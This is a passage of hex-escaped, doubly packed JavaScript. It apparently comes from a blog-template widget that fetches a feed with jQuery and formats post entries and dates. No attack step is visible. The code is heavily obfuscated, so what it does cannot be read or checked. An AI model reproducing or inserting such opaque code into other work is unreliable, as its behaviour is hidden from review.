\x33\x4b\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x29\x29\x3b\x24\x28\x61\x5b\x33\x4b\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x61\x5b\x31\x38\x5d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x36\x4f\x5d\x29\x5b\x61\x5b\x35\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x61\x5b\x36\x4a\x5d\x29\x5b\x61\x5b\x36\x46\x5d\x5d\x28\x7b\x36\x48\x3a\x24\x28\x61\x5b\x36\x49\x5d\x29\x5b\x61\x5b\x36\x50\x5d\x5d\x28\x29\x5b\x61\x5b\x36\x58\x5d\x5d\x7d\x2c\x36\x59\x29\x7d\x29\x3b\x24\x28\x31\x56\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x61\x5b\x36\x5a\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6d\x20\x33\x77\x3d\x24\x28\x49\x29\x3b\x6d\x20\x32\x57\x3d\x33\x77\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x39\x33\x5d\x29\x3b\x33\x77\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x32\x5d\x2c\x32\x57\x5b\x61\x5b\x5a\x5d\x5d\x28\x28\x32\x57\x5b\x61\x5b\x33\x43\x5d\x5d\x28\x61\x5b\x35\x54\x5d\x29\x29\x2b\x31\x2c\x32\x57\x5b\x61\x5b\x33\x43\x5d\x5d\x28\x61\x5b\x35\x4c\x5d\x29\x29\x29\x3b\x33\x77\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x36\x57\x5d\x2c\x32\x57\x5b\x61\x5b\x5a\x5d\x5d\x28\x28\x32\x57\x5b\x61\x5b\x33\x43\x5d\x5d\x28\x61\x5b\x35\x54\x5d\x29\x29\x2b\x31\x2c\x32\x57\x5b\x61\x5b\x33\x43\x5d\x5d\x28\x61\x5b\x35\x4c\x5d\x29\x29\x29\x7d\x29\x7d\x29\x3b\x24\x28\x31\x56\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4e\x28\x32\x51\x29\x7b\x6d\x20\x31\x77\x3d\x32\x51\x28\x61\x5b\x36\x56\x5d\x29\x3b\x6d\x20\x52\x3d\x32\x51\x28\x61\x5b\x36\x52\x5d\x29\x3b\x32\x51\x5b\x61\x5b\x36\x30\x5d\x5d\x28\x31\x77\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x4e\x28\x52\x29\x7b\x31\x77\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x61\x5b\x35\x4f\x5d\x2b\x36\x53\x2b\x61\x5b\x35\x50\x5d\x2b\x32\x51\x28\x52\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x35\x72\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2b\x61\x5b\x33\x5a\x5d\x29\x7d\x2c\x61\x5b\x33\x37\x5d\x29\x3b\x32\x51\x5b\x61\x5b\x36\x30\x5d\x5d\x28\x52\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x4e\x28\x31\x77\x29\x7b\x52\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x61\x5b\x35\x4f\x5d\x2b\x36\x54\x2b\x61\x5b\x35\x50\x5d\x2b\x32\x51\x28\x31\x77\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x35\x72\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2b\x61\x5b\x33\x5a\x5d\x29\x7d\x2c\x61\x5b\x33\x37\x5d\x29\x7d\x29\x3b\x24\x28\x4e\x28\x29\x7b\x24\x28\x61\x5b\x35\x44\x5d\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x61\x5b\x32\x31\x5d\x29\x5b\x61\x5b\x33\x59\x5d\x5d\x28\x61\x5b\x33\x58\x5d\x2c\x61\x5b\x34\x61\x5d\x29\x7d\x29\x3b\x24\x28\x31\x56\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x4e\x20\x34\x4d\x28\x31\x63\x2c\x78\x2c\x31\x6a\x29\x7b\x24\x5b\x61\x5b\x37\x33\x5d\x5d\x28\x7b\x31\x51\x3a\x61\x5b\x32\x6c\x5d\x2b\x78\x2b\x61\x5b\x32\x59\x5d\x2b\x31\x6a\x2c\x31\x50\x3a\x61\x5b\x36\x30\x5d\x2c\x31\x4f\x3a\x61\x5b\x36\x31\x5d\x2c\x31\x4e\x3a\x4e\x28\x58\x29\x7b\x31\x61\x28\x6d\x20\x75\x3d\x61\x5b\x31\x38\x5d\x2c\x55\x3d\x61\x5b\x36\x67\x5d\x2b\x78\x2b\x61\x5b\x31\x44\x5d\x2b\x31\x79\x2b\x61\x5b\x36\x65\x5d\x2b\x78\x2b\x61\x5b\x31\x44\x5d\x2b\x31\x79\x2b\x61\x5b\x39\x38\x5d\x2b\x32\x52\x2b\x61\x5b\x36\x77\x5d\x2c\x31\x4a\x3d\x30\x3b\x31\x4a\x3c\x58\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x31\x4a\x2b\x2b\x29\x7b\x31\x61\x28\x6d\x20\x31\x59\x3d\x30\x3b\x31\x59\x3c\x58\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x31\x4a\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x31\x59\x2b\x2b\x29\x7b\x4d\x28\x61\x5b\x36\x39\x5d\x3d\x3d\x58\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x31\x4a\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x31\x59\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x29\x7b\x75\x3d\x58\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x31\x4a\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x31\x59\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x6d\x20\x31\x66\x3d\x58\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x31\x4a\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x3b\x6d\x20\x34\x46\x3d\x58\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x31\x4a\x5d\x5b\x61\x5b\x31\x41\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x62\x5d\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x3b\x6d\x20\x33\x45\x3d\x58\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x31\x4a\x5d\x5b\x61\x5b\x32\x68\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x67\x5d\x5d\x3b\x6d\x20\x33\x42\x3d\x58\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x31\x4a\x5d\x5b\x61\x5b\x32\x65\x5d\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x2c\x34\x77\x3d\x33\x42\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x34\x76\x3d\x33\x42\x5b\x61\x5b\x5a\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x34\x73\x3d\x33\x42\x5b\x61\x5b\x5a\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x34\x47\x3d\x32\x64\x5b\x31\x45\x28\x34\x76\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x63\x5d\x2b\x34\x73\x2b\x61\x5b\x32\x66\x5d\x2b\x34\x77\x3b\x6d\x20\x52\x3d\x58\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x31\x4a\x5d\x5b\x61\x5b\x38\x33\x5d\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x3b\x6d\x20\x31\x6b\x3d\x24\x28\x61\x5b\x38\x34\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x52\x29\x3b\x4d\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x38\x6b\x5d\x29\x3e\x2d\x31\x7c\x7c\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x38\x6a\x5d\x29\x3e\x2d\x31\x29\x7b\x6d\x20\x59\x3d\x58\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x31\x4a\x5d\x5b\x61\x5b\x38\x39\x5d\x5d\x5b\x61\x5b\x38\x38\x5d\x5d\x2c\x33\x76\x3d\x59\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x38\x36\x5d\x2c\x61\x5b\x38\x37\x5d\x29\x2c\x4a\x3d\x33\x76\x7d\x51\x7b\x4d\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x39\x30\x5d\x29\x3e\x2d\x31\x29\x7b\x6d\x20\x73\x3d\x31\x6b\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x39\x34\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x39\x33\x5d\x29\x2c\x31\x78\x3d\x73\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x39\x31\x5d\x2c\x61\x5b\x37\x63\x5d\x29\x3b\x6d\x20\x4a\x3d\x31\x78\x7d\x51\x7b\x6d\x20\x4a\x3d\x61\x5b\x36\x45\x5d\x7d\x7d\x3b\x55\x2b\x3d\x61\x5b\x37\x65\x5d\x2b\x33\x45\x2b\x61\x5b\x32\x47\x5d\x2b\x33\x45\x2b\x61\x5b\x31\x44\x5d\x2b\x31\x79\x2b\x61\x5b\x39\x38\x5d\x2b\x33\x45\x2b\x61\x5b\x37\x6d\x5d\x2b\x75\x2b\x61\x5b\x39\x36\x5d\x2b\x4a\x2b\x61\x5b\x37\x74\x5d\x2b\x75\x2b\x61\x5b\x39\x38\x5d\x2b\x31\x66\x2b\x61\x5b\x31\x54\x5d\x2b\x34\x46\x2b\x61\x5b\x32\x4e\x5d\x2b\x34\x47\x2b\x61\x5b\x37\x72\x5d\x7d\x3b\x55\x2b\x3d\x61\x5b\x32\x6e\x5d\x2c\x31\x63\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x55\x29\x7d\x7d\x29\x7d\x24\x28\x61\x5b\x37\x6e\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6d\x20\x31\x63\x3d\x24\x28\x49\x29\x2c\x78\x3d\x31\x63\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2c\x31\x6a\x3d\x33\x3b\x34\x4d\x28\x31\x63\x2c\x78\x2c\x31\x6a\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x37\x6f\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x4e\x28\x33\x57\x2c\x33\x44\x29\x7b\x31\x6f\x20\x33\x44\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x33\x44\x2c\x33\x44\x2b\x61\x5b\x37\x70\x5d\x2b\x31\x79\x29\x7d\x29\x3b\x24\x28\x61\x5b\x37\x71\x5d\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x61\x5b\x32\x31\x5d\x29\x5b\x61\x5b\x33\x59\x5d\x5d\x28\x61\x5b\x33\x58\x5d\x2c\x61\x5b\x34\x61\x5d\x29\x3b\x6d\x20\x73\x3d\x61\x5b\x37\x62\x5d\x3b\x6d\x20\x6f\x3d\x61\x5b\x37\x61\x5d\x3b\x6d\x20\x75\x3d\x61\x5b\x36\x4c\x5d\x3b\x24\x28\x61\x5b\x36\x4d\x5d\x29\x5b\x61\x5b\x33\x73\x5d\x5d\x28\x73\x2c\x61\x5b\x36\x4b\x5d\x29\x3b\x24\x28\x61\x5b\x34\x52\x5d\x29\x5b\x61\x5b\x33\x73\x5d\x5d\x28\x6f\x2c\x61\x5b\x36\x47\x5d\x29\x3b\x24\x28\x61\x5b\x34\x52\x5d\x29\x5b\x61\x5b\x33\x73\x5d\x5d\x28\x75\x2c\x61\x5b\x37\x4e\x5d\x29\x5c\x27\x2c\x36\x32\x2c\x62\x4a\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x62\x4b\x7c\x62\x4c\x7c\x62\x41\x7c\x62\x4d\x7c\x62\x4f\x7c\x62\x50\x7c\x7c\x62\x51\x7c\x62\x52\x7c\x62\x53\x7c\x62\x54\x7c\x62\x55\x7c\x62\x56\x7c\x62\x57\x7c\x7c\x62\x58\x7c\x62\x59\x7c\x62\x5a\x7c\x7c\x62\x4e\x7c\x7c\x62\x79\x7c\x62\x6b\x7c\x62\x78\x7c\x62\x38\x7c\x62\x39\x7c\x62\x61\x7c\x62\x62\x7c\x62\x63\x7c\x62\x64\x7c\x62\x65\x7c\x62\x66\x7c\x62\x67\x7c\x62\x68\x7c\x62\x69\x7c\x62\x37\x7c\x62\x6a\x7c\x62\x6c\x7c\x39\x63\x7c\x39\x61\x7c\x62\x6d\x7c\x62\x6e\x7c\x62\x6f\x7c\x62\x70\x7c\x7c\x62\x71\x7c\x62\x72\x7c\x62\x73\x7c\x62\x74\x7c\x62\x75\x7c\x62\x76\x7c\x62\x77\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x63\x30\x7c\x62\x7a\x7c\x63\x31\x7c\x63\x76\x7c\x63\x78\x7c\x63\x79\x7c\x63\x7a\x7c\x63\x41\x7c\x63\x42\x7c\x63\x43\x7c\x63\x44\x7c\x63\x45\x7c\x63\x46\x7c\x63\x47\x7c\x39\x62\x7c\x63\x48\x7c\x63\x49\x7c\x63\x77\x7c\x63\x4a\x7c\x63\x4c\x7c\x63\x4d\x7c\x63\x4e\x7c\x63\x4f\x7c\x63\x50\x7c\x63\x51\x7c\x63\x52\x7c\x63\x53\x7c\x63\x54\x7c\x63\x55\x7c\x63\x56\x7c\x39\x64\x7c\x63\x57\x7c\x63\x4b\x7c\x63\x75\x7c\x63\x67\x7c\x63\x74\x7c\x63\x34\x7c\x63\x35\x7c\x63\x36\x7c\x63\x37\x7c\x63\x38\x7c\x63\x39\x7c\x63\x61\x7c\x63\x62\x7c\x63\x63\x7c\x63\x64\x7c\x63\x65\x7c\x63\x33\x7c\x63\x66\x7c\x63\x68\x7c\x63\x69\x7c\x63\x6a\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x63\x6b\x7c\x63\x6c\x7c\x63\x6d\x7c\x63\x6e\x7c\x63\x6f\x7c\x63\x70\x7c\x63\x71\x7c\x63\x72\x7c\x62\x35\x7c\x63\x32\x7c\x62\x36\x7c\x61\x43\x7c\x62\x34\x7c\x39\x47\x7c\x39\x48\x7c\x39\x49\x7c\x39\x4a\x7c\x39\x4b\x7c\x39\x4c\x7c\x39\x4d\x7c\x39\x4e\x7c\x39\x4f\x7c\x39\x50\x7c\x39\x51\x7c\x39\x52\x7c\x39\x46\x7c\x39\x53\x7c\x39\x55\x7c\x39\x56\x7c\x39\x57\x7c\x39\x58\x7c\x39\x59\x7c\x39\x5a\x7c\x61\x30\x7c\x61\x31\x7c\x61\x32\x7c\x61\x33\x7c\x61\x34\x7c\x61\x35\x7c\x61\x36\x7c\x39\x54\x7c\x39\x44\x7c\x39\x43\x7c\x39\x65\x7c\x39\x66\x7c\x39\x67\x7c\x39\x68\x7c\x39\x69\x7c\x39\x6a\x7c\x39\x6b\x7c\x39\x6c\x7c\x39\x6d\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x39\x6e\x7c\x39\x6f\x7c\x39\x71\x7c\x39\x72\x7c\x39\x73\x7c\x39\x74\x7c\x39\x75\x7c\x39\x76\x7c\x39\x77\x7c\x39\x78\x7c\x39\x79\x7c\x39\x7a\x7c\x39\x41\x7c\x39\x42\x7c\x61\x37\x7c\x39\x45\x7c\x61\x39\x7c\x61\x38\x7c\x61\x45\x7c\x61\x46\x7c\x61\x47\x7c\x61\x48\x7c\x61\x49\x7c\x61\x4a\x7c\x61\x4b\x7c\x61\x4c\x7c\x61\x4d\x7c\x61\x4e\x7c\x61\x4f\x7c\x61\x50\x7c\x61\x44\x7c\x61\x51\x7c\x61\x53\x7c\x61\x54\x7c\x61\x55\x7c\x61\x56\x7c\x61\x57\x7c\x61\x58\x7c\x61\x59\x7c\x61\x5a\x7c\x62\x30\x7c\x62\x31\x7c\x62\x32\x7c\x62\x33\x7c\x61\x52\x7c\x61\x42\x7c\x61\x6e\x7c\x61\x41\x7c\x61\x62\x7c\x61\x63\x7c\x61\x64\x7c\x61\x65\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x61\x66\x7c\x61\x67\x7c\x61\x68\x7c\x61\x69\x7c\x61\x6a\x7c\x61\x6b\x7c\x61\x6c\x7c\x61\x61\x7c\x61\x6d\x7c\x61\x6f\x7c\x61\x70\x7c\x61\x71\x7c\x61\x72\x7c\x61\x73\x7c\x61\x74\x7c\x61\x75\x7c\x61\x76\x7c\x61\x77\x7c\x61\x78\x7c\x61\x79\x7c\x61\x7a\x7c\x63\x58\x7c\x63\x73\x7c\x63\x5a\x7c\x65\x6d\x7c\x66\x70\x7c\x66\x6f\x7c\x66\x72\x7c\x66\x73\x7c\x66\x74\x7c\x66\x75\x7c\x66\x76\x7c\x66\x77\x7c\x66\x79\x7c\x66\x7a\x7c\x66\x41\x7c\x66\x6e\x7c\x66\x42\x7c\x66\x44\x7c\x66\x45\x7c\x66\x46\x7c\x66\x47\x7c\x66\x48\x7c\x66\x49\x7c\x66\x4a\x7c\x66\x4b\x7c\x66\x4c\x7c\x66\x4d\x7c\x66\x4e\x7c\x66\x4f\x7c\x66\x51\x7c\x66\x43\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x66\x6c\x7c\x66\x37\x7c\x66\x6b\x7c\x65\x56\x7c\x65\x57\x7c\x65\x58\x7c\x65\x59\x7c\x65\x5a\x7c\x66\x30\x7c\x66\x31\x7c\x66\x32\x7c\x66\x33\x7c\x66\x34\x7c\x66\x35\x7c\x65\x55\x7c\x66\x36\x7c\x66\x38\x7c\x66\x39\x7c\x66\x61\x7c\x66\x62\x7c\x66\x63\x7c\x66\x64\x7c\x66\x65\x7c\x66\x66\x7c\x66\x67\x7c\x66\x68\x7c\x66\x69\x7c\x66\x6a\x7c\x66\x50\x7c\x66\x6d\x7c\x66\x52\x7c\x67\x66\x7c\x67\x72\x7c\x67\x77\x7c\x67\x6f\x7c\x67\x70\x7c\x67\x73\x7c\x67\x74\x7c\x67\x75\x7c\x67\x76\x7c\x67\x41\x7c\x67\x78\x7c\x67\x79\x7c\x67\x7a\x7c\x67\x6e\x7c\x67\x42\x7c\x67\x4d\x7c\x67\x4b\x7c\x67\x4a\x7c\x67\x49\x7c\x67\x4c\x7c\x67\x43\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x67\x47\x7c\x67\x46\x7c\x67\x48\x7c\x67\x45\x7c\x67\x44\x7c\x67\x71\x7c\x67\x6d\x7c\x67\x36\x7c\x67\x6b\x7c\x66\x54\x7c\x66\x55\x7c\x66\x56\x7c\x66\x57\x7c\x66\x58\x7c\x66\x59\x7c\x66\x5a\x7c\x67\x30\x7c\x67\x31\x7c\x67\x32\x7c\x67\x33\x7c\x67\x6c\x7c\x67\x34\x7c\x66\x53\x7c\x67\x35\x7c\x67\x37\x7c\x67\x38\x7c\x67\x39\x7c\x67\x61\x7c\x67\x62\x7c\x67\x63\x7c\x67\x64\x7c\x67\x65\x7c\x67\x67\x7c\x67\x6a\x7c\x67\x68\x7c\x66\x71\x7c\x65\x54\x7c\x64\x57\x7c\x65\x52\x7c\x64\x75\x7c\x64\x76\x7c\x64\x77\x7c\x64\x78\x7c\x64\x79\x7c\x64\x7a\x7c\x64\x41\x7c\x64\x42\x7c\x64\x43\x7c\x64\x44\x7c\x64\x45\x7c\x64\x46\x7c\x64\x74\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x64\x47\x7c\x64\x49\x7c\x64\x4a\x7c\x64\x4b\x7c\x64\x4c\x7c\x64\x4d\x7c\x64\x4e\x7c\x64\x4f\x7c\x67\x69\x7c\x64\x51\x7c\x64\x52\x7c\x64\x53\x7c\x64\x54\x7c\x64\x48\x7c\x64\x72\x7c\x64\x64\x7c\x64\x71\x7c\x64\x31\x7c\x64\x32\x7c\x64\x33\x7c\x64\x34\x7c\x64\x35\x7c\x64\x36\x7c\x64\x37\x7c\x64\x38\x7c\x64\x39\x7c\x64\x61\x7c\x64\x62\x7c\x64\x30\x7c\x64\x63\x7c\x64\x65\x7c\x64\x66\x7c\x64\x67\x7c\x64\x68\x7c\x64\x69\x7c\x64\x6a\x7c\x64\x6b\x7c\x64\x6c\x7c\x64\x6d\x7c\x64\x6e\x7c\x64\x6f\x7c\x64\x70\x7c\x64\x55\x7c\x64\x73\x7c\x64\x56\x7c\x65\x70\x7c\x65\x72\x7c\x65\x73\x7c\x65\x74\x7c\x65\x75\x7c\x65\x76\x7c\x65\x77\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x65\x78\x7c\x65\x53\x7c\x65\x79\x7c\x65\x7a\x7c\x65\x41\x7c\x65\x42\x7c\x65\x43\x7c\x65\x71\x7c\x65\x44\x7c\x65\x46\x7c\x65\x47\x7c\x65\x48\x7c\x65\x49\x7c\x65\x4a\x7c\x66\x78\x7c\x65\x4c\x7c\x65\x4d\x7c\x65\x4e\x7c\x65\x4f\x7c\x65\x50\x7c\x65\x51\x7c\x65\x45\x7c\x65\x6f\x7c\x65\x61\x7c\x65\x6e\x7c\x64\x59\x7c\x64\x5a\x7c\x65\x30\x7c\x65\x31\x7c\x65\x32\x7c\x65\x33\x7c\x65\x34\x7c\x65\x35\x7c\x65\x36\x7c\x65\x37\x7c\x65\x38\x7c\x64\x58\x7c\x65\x39\x7c\x65\x62\x7c\x65\x63\x7c\x65\x64\x7c\x65\x65\x7c\x65\x66\x7c\x65\x6c\x7c\x65\x6b\x7c\x65\x6a\x7c\x65\x69\x7c\x65\x68\x7c\x65\x67\x7c\x65\x4b\x7c\x64\x50\x7c\x62\x49\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x5c\x27\x2e\x39\x70\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x30\x34\x31\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x69\x66\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x6d\x6f\x72\x65\x5f\x74\x65\x78\x74\x7c\x31\x35\x30\x7c\x78\x34\x39\x7c\x31\x38\x33\x7c\x78\x35\x44\x7c\x5f\x30\x78\x63\x33\x63\x32\x78\x33\x36\x7c\x31\x37\x35\x7c\x31\x30\x37\x7c\x78\x34\x32\x7c\x78\x33\x35\x7c\x31\x35\x36\x7c\x73\x70\x6c\x69\x74\x7c\x31\x38\x34\x7c\x78\x34\x33\x7c\x78\x34\x35\x7c\x5f\x30\x78\x63\x33\x63\x32\x78\x37\x7c\x6c\x65\x76\x65\x6c\x7c\x78\x33\x38\x7c\x78\x33\x37\x7c\x31\x38\x38\x7c\x62\x6f\x78\x7c\x78\x33\x39\x7c\x5f\x30\x78\x63\x33\x63\x32\x78\x62\x7c\x31\x38\x32\x7c\x5f\x30\x78\x63\x33\x63\x32\x78\x33\x37\x7c\x31\x30\x31\x7c\x78\x34\x46\x7c\x31\x34\x39\x7c\x31\x34\x34\x7c\x78\x32\x39\x7c\x75\x6e\x64\x65\x66\x69\x6e\x65\x64\x7c\x31\x32\x34\x7c\x62\x5f\x72\x63\x7c\x31\x32\x39\x7c\x31\x34\x38\x7c\x78\x33\x36\x7c\x31\x31\x39\x7c\x5f\x30\x78\x63\x33\x63\x32\x78\x33\x32\x7c\x31\x32\x31\x7c\x78\x37\x44\x7c\x31\x34\x36\x7c\x78\x35\x42\x7c\x78\x37\x42\x7c\x5f\x30\x78\x63\x33\x63\x32\x78\x31\x65\x7c\x31\x34\x37\x7c\x78\x37\x41\x7c\x31\x35\x32\x7c\x31\x33\x35\x7c\x5f\x30\x78\x63\x33\x63\x32\x78\x32\x7c\x31\x31\x38\